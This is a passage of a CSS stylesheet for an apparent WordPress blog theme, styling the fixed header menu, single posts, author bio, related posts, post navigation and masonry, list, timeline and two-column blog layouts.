    width: 100%;
    z-index: 5000;
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 0!important;
    border-bottom: 1px solid #000000;
}
.blog-post-reading-progress {
    border-bottom: 4px solid #bd9e81;
    display: block;
    top: 0;
    position: absolute;
    width: 0;
}
.mainmenu-belowheader.fixed .navbar-center-wrapper {
    border: none;
}
.mainmenu-belowheader .logo {
    display: none;
    text-align: center;
    margin-top: 20px;
}
.mainmenu-belowheader.fixed .logo {
    display: block;
}
.mainmenu-belowheader.fixed .logo .regular-logo {
    display: inline-block!important;
}
.mainmenu-belowheader.fixed .logo .light-logo {
    display: none!important;
}
.mainmenu-belowheader .logo .logo-link.logo-text {
    color: #2a2f35!important;
}
.mainmenu-belowheader .logo .header-blog-info {
    display: none;
}
.mainmenu-belowheader.fixed .navbar-center-wrapper {
    border-top: none;
}
.mainmenu-belowheader.fixed .navbar .nav > li {
    padding-bottom: 15px;
    padding-top: 15px;
}
.mainmenu-belowheader.fixed .nav > li > .sub-menu {
    margin-top: 15px;
}
.mainmenu-belowheader .navbar {
    position: relative;
}
.mainmenu-belowheader .navbar .container {
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.mainmenu-belowheader .navbar {
    margin-left: 0;
    min-height: 0;
}
.mainmenu-belowheader .navbar .nav > li > a {
    text-align: center;
}
.mainmenu-belowheader .navbar .nav > li > a span {
    display: block;
    font-size: 12px;
    color: #989898;
    text-transform: none;
    font-weight: normal;
    margin-top: 0;
}
.mainmenu-belowheader.fixed .navbar .nav > li > a span {
    display: none;
}
.mainmenu-belowheader.menu-center .nav {
    display: table;
    margin: 0 auto;
    padding-left: 0;
    padding-right: 0;
}
.mainmenu-belowheader.mainmenu-uppercase .navbar .nav > li > a,
.mainmenu-belowheader.mainmenu-uppercase .nav .sub-menu li.menu-item > a {
    text-transform: uppercase;
}
.mainmenu-belowheader.mainmenu-italic .navbar .nav > li > a,
.mainmenu-belowheader.mainmenu-italic .nav .sub-menu li.menu-item > a {
    font-style: italic;
}
.mainmenu-belowheader.mainmenu-boldfont .navbar .nav > li > a {
    font-weight: bold;
}
.mainmenu-belowheader.mainmenu-letterspacing-disable .navbar .nav > li > a {
    letter-spacing: 0;
}
.mainmenu-belowheader.mainmenu-letterspacing-enable .navbar .nav > li > a {
    letter-spacing: 2px;
}
.mainmenu-belowheader.mainmenu-letterspacing-enable .navbar .nav > li > a sup {
    letter-spacing: 0;
}
.mainmenu-belowheader.mainmenu-borders-disable .navbar-center-wrapper,
.mainmenu-belowheader.mainmenu-borders-disable .navbar .nav > li > a {
    border: none;
}
.mainmenu-belowheader.mainmenu-largefont .navbar .nav > li > a {
    font-size: 18px;
}
.mainmenu-belowheader.mainmenu-rightarrow .navbar .nav > li.menu-item-has-children > a:after {
    content: "";
}
.mainmenu-belowheader.mainmenu-noarrow .navbar .nav > li.menu-item-has-children > a:after {
    display: none;
}
.mainmenu-belowheader.mainmenu-noarrow .navbar .nav > li > a {
    height: 31px;
}
.social-icons-wrapper a {
    text-align: center;
    display: inline-block;
    font-size: 20px;
    line-height: 40px;
    margin-right: 5px;
    margin-left: 5px;
    margin-bottom: 5px;
    color: #ffffff;
    background-color: #000000;
    width: 40px;
    height: 40px;
}
.social-icons-wrapper a:hover {
    color: #ffffff;
    background-color: #bd9e81;
}
header .social-icons-wrapper a {
    width: 32px;
    height: 32px;
    line-height: 32px;
}
/*
* 5. Blog post
*/
.post-content-wrapper {
    position: relative;
    padding-bottom: 0;
}
.post-container,
.page-container  {
    margin-top: 45px;
}
.blog-post {
    margin-bottom: 50px;
    clear: both;
}
.blog-post.blog-post-single {
    margin-bottom: 40px;
    padding-bottom: 0;
}
.blog-post.blog-post-single .post-info {
    margin-top: 0;
    border-bottom: 0;
    padding-bottom: 0;
}
.blog-post.blog-post-single .post-info .post-info-views,
.blog-post.blog-post-single .post-info .post-info-comments {
    float: left;
}
.blog-post.blog-post-single .post-info .post-info-comments {
    margin-left: 0;
}
.blog-post.blog-post-single .post-info .post-info-comments i,
.blog-post.blog-post-single .post-info .post-info-views i {
    margin-right: 5px;
}
.blog-post.blog-post-single + .blog-post-single-separator {
    margin-bottom: 0;
}
.blog-small-page-width .post-container .col-md-12 .blog-post.blog-post-single,
.page.blog-small-page-width .page-container .col-md-12 .entry-content,
.blog-small-page-width .post-container .col-md-12 .author-bio,
.blog-small-page-width .post-container .col-md-12 .navigation-post,
.blog-small-page-width .post-container .col-md-12 .comments-form-wrapper,
.blog-small-page-width .post-container .col-md-12 .comments-area,
.blog-small-page-width .post-container .col-md-12 .subscribe-block-container,
.page.blog-small-page-width .page-container .col-md-12 .comments-form-wrapper,
.page.blog-small-page-width .page-container .col-md-12 .comments-area,
.page.blog-small-page-width .page-container .col-md-12 .subscribe-block-container {
    margin-left: 145px;
    margin-right: 145px;
}
.blog-small-page-width .post-container .col-md-12 .blog-post-related {
    margin-left: 130px;
    margin-right: 130px;
}
.blog-post-single .post-content-wrapper {
    width: 100%;
    float: none;
    padding-bottom: 0;
    border: 0;
}
.blog-post > .post > .post-content-wrapper > .entry-content {
    margin-bottom: 30px;
}
.blog-post.blog-post-single .post-content {
    margin-left: 0;
    padding: 0;
    text-align: left;
}
.blog-post.blog-post-single iframe {
    max-width: 100%;
}
.blog-enable-dropcaps .blog-post.blog-post-single .post-content .entry-content > p:first-child:first-letter {
    float: left;
    color: #000000;
    font-size: 78px;
    line-height: 60px;
    padding-top: 10px;
    padding-right: 10px;
    padding-left: 0px;
    font-weight: normal;
    font-style: normal;
}
.blog-enable-dropcaps .blog-post.blog-post-single .format-quote .post-content .entry-content > p:first-child:first-letter,
.blog-enable-dropcaps .blog-post.blog-post-single .format-link .post-content .entry-content > p:first-child:first-letter {
    float: none;
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    padding: 0;
    font-style: inherit;
    font-weight: inherit;
}
.blog-post .tags {
   display: block;
   margin-top: 40px;
}
.blog-post .tags a {
    background: #f5f5f5;
    color: #504f4f;
    display: inline-block;
    font-size: 12px;
    font-weight: normal;
    line-height: 12px;
    margin-bottom: 10px;
    padding: 10px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.blog-post .tags a:hover {
    background: #bd9e81;
    color: #ffffff;
}
.post-worthreading-post-wrapper {
    position: fixed;
    right: 0;
    bottom: 0;
    width: 300px;
    border: 1px solid #000000;
    border-bottom: 0;
    border-right: 0;
    background: #ffffff;
    z-index: 1000;
}
.post-worthreading-post-wrapper .post-worthreading-post-button {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 12px;
    padding: 10px 30px;
    cursor: pointer;
    z-index: 10;
    position: relative;
}
.post-worthreading-post-wrapper .post-worthreading-post-button a {
    text-decoration: none;
    color: #000000;
}
.post-worthreading-post-wrapper:hover .post-worthreading-post-container {
    transform: translateY(0);
    opacity: 1;
}
.post-worthreading-post-container {
    position: fixed;
    border: 1px solid #000000;
    border-right: 0;
    border-bottom: 0;
    padding-top: 50px;
    padding: 30px 30px 50px;
    background-color: #ffffff;
    right: 0;
    bottom: 0;
    transform: translateY(100%);
    width: 300px;
    opacity: 0;
}
.post-worthreading-post-container .post-worthreading-post-image {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #bd9e81;
    height: 175px;
}
.post-worthreading-post-container .post-worthreading-post-image a {
    display: block;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.post-worthreading-post-container .post-worthreading-post-title {
    line-height: 1.2;
    font-size: 20px;
}
.post-worthreading-post-container .post-worthreading-post-title a {
    text-decoration: none;
    color: #000000;
}
.post-worthreading-post-container .post-worthreading-post-title a:hover {
    color: #bd9e81;
}
.blog-post .post-content {
    background: transparent;
    padding: 40px 0;
    padding-bottom: 0;
    padding-top: 0;
    text-align: left;
}
.post-content ol,
.post-content ul {
    text-align: left;
}
.blog-post .post-content img {
    max-width: 100%;
    height: auto;
}
.blog-post .entry-content h1,
.blog-post .entry-content h2,
.blog-post .entry-content h3,
.blog-post .entry-content h4,
.blog-post .entry-content h5,
.blog-post .entry-content h6,
.page .entry-content h1,
.page .entry-content h2,
.page .entry-content h3,
.page .entry-content h4,
.page .entry-content h5,
.page .entry-content h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6 {
    margin-top: 30px;
}
.blog-post .more-link {
    text-transform: uppercase;
    font-style: normal;
}
.blog-post p + p > .more-link,
.blog-post p + .more-link {
    margin-top: 0;
}
.blog-post .post-format:before {
    margin-top: 7px;
    text-align: center;
    color: #fff;
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 19px;
}
.blog-post .format-standard .post-format:before {
    content: "";
}
.blog-post .type-page .post-format:before {
    content: "";
}
.blog-post .format-aside .post-format:before {
    content: "";
}
.blog-post .format-image .post-format:before {
    content: "";
}
.blog-post .format-gallery .post-format:before {
    content: "";
}
.blog-post .format-quote .post-format:before {
    content: "";
}
.blog-post .format-video .post-format:before {
    content: "";
}
.blog-post .format-audio .post-format:before {
    content: "";
}
.blog-post .format-link .post-format:before {
    content: "";
}
.blog-post .format-status .post-format:before {
    content: "";
}
.blog-post .format-chat .post-format:before {
    content: "";
}
.blog-post .format-status .entry-content,
.blog-post .format-status .entry-summary {
    font-style: italic;
    font-size: 20px;
}
.blog-post .format-status .post-header-title {
    display: none;
}
.blog-post .format-aside .post-header-title {
    display: none;
}
.blog-masonry-layout .blog-post  .owl-carousel .owl-item img {
    width: 100%;
    height: auto;
}
.blog-post .format-link .entry-content a:not(.more-link) {
    border-top: 1px solid #000000;
    border-bottom: 1px solid #000000;
    display: block;
    padding: 10px 15px;
    text-decoration: none;
    font-size: 18px;
}
.blog-post .format-link .entry-content a:not(.more-link):before {
    content: "";
    font-family: "FontAwesome";
    display: inline-block;
    margin-right: 15px;
    color: #000000;
}
.blog-post .post-header-above-image {
    margin-bottom: 30px;
}
.blog-post .post-header-below-image {
    margin-bottom: 15px;
}
.blog-post .post-info {
    border-bottom: 1px solid #D6D6D6;
    margin-bottom: 0;
    font-size: 14px;
    padding-top: 30px;
    padding-bottom: 30px;
}
.blog-post .post-info .post-info-share {
    float: right;
}
.blog-post .post-info .post-info-views {
    float: right;
    margin-left: 15px;
    color: #B6B6B6;
}
.blog-post .post-info .post-info-views i {
    margin-right: 5px;
    color: #000000;
}
.blog-post .post-info .post-info-readmore {
    display: inline-block;
}
.blog-post .post-info .post-info-comments {
    float: right;
    margin-left: 15px;
    color: #B6B6B6;
}
.blog-post .post-info .post-info-comments a {
    text-decoration: none;
    color: #B6B6B6;
}
.blog-post .post-info .post-info-comments i {
    color: #000000;
}
.blog-post .post-info .post-info-comments,
.blog-post .post-info .post-info-views,
.blog-post .post-info .post-info-share {
    margin-top: 11px;
}
.blog-post.blog-post-single .post-info .post-info-comments,
.blog-post.blog-post-single .post-info .post-info-views,
.blog-post.blog-post-single .post-info .post-info-share {
    margin-top: 0;
}
.blog-post .post-info .post-info-comments i {
    margin-right: 5px;
}
.blog-posts-list.blog-masonry-layout .blog-post .post-info .post-info-comments {
    margin-right: 0;
}
.blog-post .post-author {
    display: inline-block;
}
.blog-post .post-author a {
    color: #000000;
    text-decoration: none;
}
.blog-post .post-author a:hover {
    color: #000000;
}
.post-subtitle-container {
    text-align: center;
    font-size: 10px;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.post-subtitle-container .post-author,
.post-subtitle-container .post-date {
    display: inline-block;
    color: #000000;
}
.post-subtitle-container .post-author:before {
    content: "\b7";
    margin-right: 7px;
    margin-left: 7px;
}
.blog-post .post-info-date {
    display: inline-block;
}
.blog-post .post-categories {
    text-align: center;
    text-transform: uppercase;
    position: relative;
    font-size: 10px;
    letter-spacing: 1px;
    margin-bottom: 15px;
}
.blog-post .post-categories a {
    margin-bottom: 0;
    display: inline-block;
    text-decoration: none;
}
.blog-post .post-header-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 30px;
    text-align: center;
    max-width: 80%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    word-wrap: break-word;
}
.blog-post .post-header-title + .entry-content {
    margin-top: 15px;
}
.blog-post .post-header-title sup {
    font-size: 14px;
    color: #bd9e81;
    margin-left: 5px;
    font-weight: normal;
    top: -1em;
}
.blog-post .post-header-title a {
    color: #000000;
    text-decoration: none;
}
.blog-post .post-header-title a:hover {
    color: #bd9e81;
}
.blog-post .blog-post-thumb:not(.blog-post-thumb-media) {
    margin-bottom: 0;
    overflow: hidden;
    background: #bd9e81;
}
.blog-post .blog-post-thumb + .post-content {
    background: #ffffff;
    position: relative;
    z-index: 10;
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 30px;
}
.blog-post.blog-post-single .blog-post-thumb {
    margin-bottom: 40px;
    background: none!important;
    text-align: center;
}
.blog-post.blog-post-single .blog-post-thumb img {
    width: 100%;
    height: auto;
}
.blog-post .blog-post-thumb img {
    max-width: 100%;
    height: auto;
}
.author-bio {
    margin-bottom: 50px;
    background: #F8F8F8;
}
.author-bio strong {
    color: #000000;
    font-size: 26px;
    display: block;
    font-weight: normal;
    margin-bottom: 10px;
}
.author-bio h5 {
    margin-top: 45px;
    font-size: 18px;
    color: #000000;
}
.author-bio .author-info {
    display: table;
}
.author-bio .author-description {
    padding-right: 40px;
    font-size: 14px;
    margin-bottom: 20px;
}
.author-bio .author-social-icons {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-bottom: 25px;
}
.author-bio .author-social-icons li {
    display: inline-block;
}
.author-bio .author-social-icons li a {
    text-align: center;
    font-size: 16px;
    margin-left: -1px;
    padding-top: 0;
    display: block;
    margin-left: 15px;
    color: #000000;
}
.author-bio .author-social-icons li:first-child a {
    margin-left: 0;
}
.author-bio .author-social-icons li a:hover {
    color: #bd9e81;
}
.author-bio .author-image {
    width: 170px;
    overflow: hidden;
    float: left;
    margin-right: 45px;
    margin-left: 45px;
    margin-top: 45px;
    margin-bottom: 45px;
}
/* Related posts */
.blog-post-related {
    margin-left: -15px;
    margin-right: -15px;
    margin-top: 50px;
}
.single-post .blog-post-related {
    margin-top: 0;
}
.single-post .blog-post-related-item {
    margin-bottom: 50px;
}
.blog-post-related > h5 {
    text-align: center;
    margin-bottom: 40px;
    margin-left: 15px;
    margin-right: 15px;
    font-size: 25px;
    font-weight: normal;
}
.single-post .blog-post-related > h5 {
   margin-top: 0;
}
.blog-post-related-item {
    float: left;
    width: 50%;
    padding-right: 15px;
    padding-left: 15px;
}
.blog-post-related-item:nth-of-type(2n+1) {
    clear: both;
}
.blog-post-related-item-details {
    padding: 20px;
    color: #ffffff;
    text-align: center;
}
.blog-post-related .blog-post-title {
    font-size: 16px;
}
.blog-post.blog-post-list-layout + .blog-post-related {
    margin-top: 40px;
}
.blog-post-related .blog-post-related-separator {
    margin-left: 15px;
    margin-right: 15px;
    border-bottom: 1px solid #D6D6D6;
    padding-top: 50px;
}
.single-post .blog-post-related .blog-post-related-separator {
    display: none;
}
.blog-post-related .florian-post-image {
    height: 300px;
    background-color: #F5F5F5;
}
.blog-post-related .blog-post-related-item.blog-post-related-no-image .florian-post-image {
    height: 0;
}
.blog-post-related .blog-post-related-item.blog-post-related-no-image .blog-post-related-item-inside {
    padding-top: 0;
}
.blog-post-related .blog-post-related-item .blog-post-related-item-inside {
    text-align: center;
}
.blog-post-related .florian-post .florian-post-details .florian-post-title h5 {
    font-size: 26px;
}
/* Sticky post badge */
.blog-post .sticky-post-badge {
    background: #bd9e81;
    position: absolute;
    padding: 10px 20px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 12px;
    left: 0;
    text-align: center;
}
.blog-post .sticky-post-badge.sticky-post-without-image {
    right: 0;
}
/*
* 6. Post social share
*/
.post-social-wrapper {
    display: inline-block;
}
.post-social-wrapper .post-social {
    display: inline-block;
}
.post-social-wrapper .post-social-title {
    display: inline-block;
    color: #B6B6B6;
}
.page-item-title-single .post-social-wrapper .post-social-title {
    display: none;
}
.post-social-wrapper .post-social a {
    color: #000000;
    display: inline-block;
    font-size: 14px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    width: 25px;
}
.post-social-wrapper .post-social a:hover {
    color: #bd9e81;
}
/*
* 7. Navigation for posts
*/
.navigation-post + .clear + .comments-area {
    margin-top: 40px;
}
.navigation-post {
    border-top: 1px solid #000000;
    border-bottom: 1px solid #000000;
    position: relative;
    margin-bottom: 50px;
}
.navigation-post:before {
    content: " ";
    left: 50%;
    border-right: 1px solid #000000;
    display: block;
    position: absolute;
    top: 20px;
    bottom: 20px;
}
.navigation-post a {
    color: #000000;
    padding: 30px 30px 35px;
    text-align: left;
    display: block;
    margin-left: -15px;
    margin-right: -15px;
}
.navigation-post .nav-post-prev a {
    padding-left: 0;
}
.navigation-post .nav-post-next a {
    padding-right: 0;
}
.nav-post-next {
    text-align: right;
}
.navigation-post .nav-post-prev a {
    text-align: left;
    margin-right: 0;
}
.navigation-post .nav-post-next a {
    text-align: right;
    margin-left: 0;
}
.navigation-post a:hover {
    color: #000000;
}
.navigation-post a,
.navigation-post a:hover {
    text-decoration: none;
}
.navigation-paging a {
    padding: 0;
    padding-top: 5px;
    padding-bottom: 5px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: bold;
    color: #000000;
    display: inline-block;
    text-decoration: none;
}
.navigation-paging a:hover {
    color: #bd9e81;
}
.navigation-paging .nav-pagenavi {
    margin-bottom: 0!important;
}
.navigation-paging .wp-pagenavi {
    margin-left: -15px;
    margin-right: -15px;
}
.navigation-paging .wp-pagenavi span.pages {
    display: none;
}
.navigation-paging .wp-pagenavi a,
.navigation-paging .wp-pagenavi span.current,
.navigation-paging .wp-pagenavi span.extend {
    margin: 0;
    padding: 0;
    display: inline-block;
    text-align: center;
    line-height: 28px;
    padding-left: 1px;
    height: 30px;
    width: 30px;
    background: #ffffff;
    border: none;
    color: #000000;
    font-size: 13px;
    margin-right: 5px;
    margin-bottom: 0;
    border: 1px solid transparent;
    font-weight: normal;
}
.navigation-paging .wp-pagenavi span.extend {
    color: #9c9c9c;
}
.navigation-paging .wp-pagenavi span.current {
    border: 1px solid #D9D9D9;
}
.navigation-paging .wp-pagenavi a:hover {
    background: #000000;
    border-color: #000000;
    color: #ffffff!important;
}
.navigation-paging .wp-pagenavi a.last,
.navigation-paging .wp-pagenavi a.first {
    width: 100px;
}
.navigation-post .nav-post-name {
    font-size: 20px;
    color: #000000;
    line-height: 1.2;
}
.navigation-post .nav-post-title {
    text-transform: uppercase;
    font-size: 12px;
    color: #000000;
}
.navigation-post .nav-post-prev .nav-post-name:before {
    content: "\f177";
    font-family: "FontAwesome";
    display: inline-block;
    margin-right: 10px;
}
.navigation-post .nav-post-next .nav-post-name:after {
    content: "\f178";
    font-family: "FontAwesome";
    display: inline-block;
    margin-left: 10px;
}
.navigation-post .nav-post-prev:hover .nav-post-name,
.navigation-post .nav-post-next:hover .nav-post-name {
    color: #bd9e81;
}
/*
* 8. Blog layouts
*/

/*
* 8.1. Masonry blog layout
*/
.blog-masonry-layout {
    margin-left: -15px;
    margin-right: -15px;
}
.blog-masonry-layout .blog-post {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.3333%;
    float: left;
    display: block;
}
.col-md-9 .blog-masonry-layout .blog-post {
    width: 50%;
}
.blog-masonry-layout .sticky:not(.sticky-post-without-image) .post-content-wrapper {
    background-position: center center;
    background-size: cover;
}
.blog-masonry-layout .blog-post .sticky-post-badge.sticky-post-without-image {
    position: relative;
}
.blog-masonry-layout .post-content-wrapper {
    padding-bottom: 0;
    border: 0;
}
.blog-masonry-layout .blog-post .format-quote .entry-content:before {
    display: none;
}
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content {
    background: none;
    padding: 80px 40px;
    background: rgba(0, 0, 0, 0.5);
}
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-info {
    margin-top: -46px;
    background: transparent;
}
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content .post-header-title a,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content .post-info,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-info,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-info a,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-categories a:hover,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-author a,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-categories a,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .more-link {
    color: #ffffff;
}
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content .post-header-title:after {
    background: #ffffff;
}
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-info .post-social a:hover,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-info .post-info-comments a:hover {
    color: #bd9e81;
}
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-info-date,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-author {
    color: #d8d8d8;
}
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content .post-header-title a:hover {
    color: rgba(255,255,255,0.8);
}
.blog-masonry-layout .blog-post.content-block .format-quote .entry-content {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
}
.blog-masonry-layout .blog-post.content-block {
    border-bottom: 0!important;
    padding-bottom: 0;
}
.blog-masonry-layout .blog-post.content-block .post-content {
    padding: 30px 0 0;
}
.blog-masonry-layout .blog-post.content-block .post-header-title,
.blog-masonry-layout .blog-post.content-block .post-categories {
    padding-left: 0;
    padding-right: 0;
}
.blog-masonry-layout .blog-post.content-block .post-header-title {
    margin-bottom: 10px;
}
.blog-masonry-layout .blog-post.content-block .blog-post-thumb {
    margin-bottom: 0;
    overflow: hidden;
}
.blog-masonry-layout .blog-post.content-block .blog-post-bottom {
    margin-top: 30px;
}
.blog-masonry-layout .blog-post .blog-post-media.blog-post-media-video iframe {
    height: 208px;
}
.blog-masonry-layout .blog-post.content-block .post-content .entry-content,
.blog-masonry-layout .blog-post.content-block .post-content .post-info-readmore {
    text-align: center;
}
.blog-masonry-layout .blog-post.content-block .post-info {
    padding-left: 30px;
    padding-right: 30px;
    border-color: transparent;
    border-top: 1px solid #D6D6D6;
    text-align: center;
}
.blog-masonry-layout .blog-post.content-block .post-info .post-info-share {
    display: none;
}
.blog-masonry-layout .blog-post.content-block .post-info .post-info-comments,
.blog-masonry-layout .blog-post.content-block .post-info .post-info-views {
    float: right;
    display: inline-block;
}
/*
* 8.2. List blog layout
*/
.blog-post-list-layout.blog-post {
    display: block;
    width: 100%;
}
.blog-post.blog-post-list-layout .blog-post-thumb-wrapper + .post-content {
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;
}
.blog-post.blog-post-list-layout .blog-post-thumb-wrapper {
    margin-bottom: 30px;
}
.blog-post.blog-post-list-layout .post-content {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    text-align: left;
}
.blog-posts-list .blog-post.blog-post-list-layout .format-quote .entry-content {
    padding-left: 0;
}
.blog-posts-list .blog-post.blog-post-list-layout .format-quote .entry-content:before {
    display: none;
}
.blog-post.blog-post-list-layout:not(.blog-post-advanced-list) .post-header-title,
.blog-post.blog-post-list-layout:not(.blog-post-advanced-list) .post-categories,
.blog-post.blog-post-list-layout:not(.blog-post-advanced-list) .post-subtitle-container {
    text-align: left;
}
.blog-post.blog-post-list-layout .post-content .post-info-readmore {
    margin-bottom: 30px;
}
.blog-post.blog-post-list-layout:not(.blog-post-advanced-list) .post-header-title {
    max-width: 100%;
}
.blog-post-list-layout.blog-post .blog-post-thumb-wrapper {
    position: relative;
}
.blog-post-list-layout.blog-post .blog-post-thumb-wrapper:not(.blog-post-thumb-wrapper-media) {
    background: #bd9e81;
    overflow: hidden;
}
.blog-post-list-layout.blog-post .blog-post-thumb-wrapper,
.blog-post-list-layout.blog-post .blog-post-thumb {
    width: 400px;
    height: 300px;
    display: table-cell;
}
.blog-post-list-layout.blog-post .blog-post-thumb {
    background-position: center center;
    background-size: cover;
    position: absolute;
    bottom: 0;
    height: 100%;
    width: 100%;
}
.blog-post-list-layout.blog-post .blog-post-thumb-list-advanced {
    background-color: #bd9e81;
    overflow: hidden;
}
.blog-post-list-layout.blog-post .blog-post-thumb-list-advanced + .post-content {
    padding-top: 30px;
}
.blog-post-list-layout.blog-post .blog-post-thumb-list-advanced img {
    max-width: 100%;
    height: auto;
}
.blog-post-list-layout.blog-post .format-gallery .blog-post-thumb {
    height: auto;
}
.blog-post-list-layout.blog-post .post-content {
    width: 100%;
    padding: 0;
}
.blog-post-list-layout.blog-post .blog-post-thumb-wrapper + .post-content {
    padding: 0 45px;
    padding-right: 0;
    display: table-cell;
    vertical-align: top;
    width: 50%;
    max-width: 570px;
}
.col-md-9 .blog-post-list-layout.blog-post .blog-post-thumb-wrapper + .post-content {
    max-width: 424px;
}
.blog-post-list-layout.blog-post.blog-post-advanced-list .blog-post-thumb-wrapper + .post-content,
.col-md-9 .blog-post-list-layout.blog-post.blog-post.blog-post-advanced-list .blog-post-thumb-wrapper + .post-content {
    max-width: none;
}
.blog-post-list-layout.blog-post.blog-post-advanced-list {
    display: block;
}
.blog-post-list-layout.blog-post.blog-post-advanced-list .blog-post-thumb-wrapper {
    margin-bottom: 0;
}
.blog-post-list-layout.blog-post.blog-post-advanced-list .blog-post-thumb-wrapper + .post-content {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    padding-top: 30px;
    display: block;
}
.blog-post-list-layout.blog-post.blog-post-advanced-list .blog-post-thumb,
.blog-post-list-layout.blog-post.blog-post-advanced-list .blog-post-thumb-wrapper {
    width: 100%;
    height: 380px;
    display: block;
}
.blog-post-list-layout.blog-post.blog-post-advanced-list .format-gallery .blog-post-thumb,
.blog-post-list-layout.blog-post.blog-post-advanced-list .format-video .blog-post-thumb,
.blog-post-list-layout.blog-post.blog-post-advanced-list .format-audio .blog-post-thumb,
.blog-post-list-layout.blog-post.blog-post-advanced-list .format-gallery .blog-post-thumb-wrapper,
.blog-post-list-layout.blog-post.blog-post-advanced-list .format-video .blog-post-thumb-wrapper,
.blog-post-list-layout.blog-post.blog-post-advanced-list .format-audio .blog-post-thumb-wrapper {
    height: auto;
}
.blog-post-list-layout.blog-post .owl-carousel .owl-item img {
    width: 100%;
}
.blog-post-list-layout.blog-post .blog-post-bottom .blog-post-bottom-comments {
    float: right;
    margin-top: 8px;
}
.blog-post-list-layout.blog-post .blog-post-bottom .blog-post-bottom-comments a:before {
    content: "";
    font-family: "FontAwesome";
    display: inline-block;
    margin-right: 5px;
}
.blog-post-list-layout.blog-post .blog-post-bottom {
    margin-top: 20px;
}
.blog-post.blog-post-list-layout .blog-post-media.blog-post-media-gallery .owl-carousel {
    width: 570px;
}
.col-md-9 .blog-post.blog-post-list-layout .blog-post-media.blog-post-media-gallery .owl-carousel {
    width: 424px;
}
.blog-post.blog-post-list-layout.blog-post-advanced-list .blog-post-media.blog-post-media-gallery .owl-carousel {
    width: auto;
}
.col-md-9 .blog-post.blog-post-list-layout.blog-post-advanced-list .blog-post-media.blog-post-media-gallery .owl-carousel {
    width: auto;
}
/*
* 8.3. Text Timeline Layout
*/
.blog-post.blog-post-text-layout {
    text-align: left;
    border-bottom: none;
    padding-bottom: 0;
}
.blog-post.blog-post-text-layout .post-content-wrapper {
    border: 0;
}
.blog-post.blog-post-text-layout .post-header-title {
    text-align: center;
}
.blog-post.blog-post-text-layout .post-categories {
    text-align: center;
}
.blog-post.blog-post-text-layout .post-info {
    text-align: center;
}
.blog-post.blog-post-text-layout .format-quote .entry-content {
    padding-top: 0;
}
/*
* 8.4. 2 column layout
*/
.content-block.blog-post.blog-post-2-column-layout {
    width: 50%;
    float: left;
    clear: none;
    background: none;
    box-shadow: none;
    padding-top: 0;
    padding-bottom: 0;
    border-bottom: 0;
    padding-left: 0;
    padding-right: 15px;
}
.content-block.blog-post.blog-post-2-column-layout:nth-child(2n) {
    padding-left: 15px;
    padding-right: 0;
}
.content-block.blog-post.blog-post-2-column-layout:nth-child(2n+1) {
    clear: both;
}
.content-block.blog-post.blog-post-2-column-layout.blog-post-advanced-2column {
    padding-right: 0;
    padding-left: 0;
    width: 50%;
    float: left;
    clear: none;
    background: none;
    box-shadow: none;
    padding-top: 0;
    padding-bottom: 0;
    border-bottom: 0;
}
.content-block.blog-post.blog-post-2-column-layout.blog-post-advanced-2column:nth-child(1) {
    padding-left: 0!important;
    padding-right: 0!important;
    width: 100%;
    float: none;
    clear: both;
}
.content-block.blog-post.blog-post-2-column-layout.blog-post-advanced-2column:nth-child(2n) {
    padding-left: 0;
    padding-right: 15px;
}
.content-block.blog-post.blog-post-2-column-layout.blog-post-advanced-2column:nth-child(2n+1) {
    clear: none;
    padding-left: 15px;
    padding-right: 0;
}
.content-block.blog-post.blog-post-2-column-layout.blog-post-advanced-2column:nth-child(2n+2) {
    clear: both;
}
.blog-post.blog-post-2-column-layout .post-content {
    padding-left: 0;
    padding-right: 0;
}
.blog-post.blog-post-2-column-layout:not(.current-blog-post-advanced-2column) .post-content {
    text-align: center;
}
.blog-post.blog-post-2-column-layout:not(.current-blog-post-advanced-2column) .post-info {
    border: none;
    padding-bottom: 0;
}
.blog-post.blog-post-2-column-layout:not(.current-blog-post-advanced-2column) .post-info .post-info-readmore {
    display: block;
    text-align: center;
}
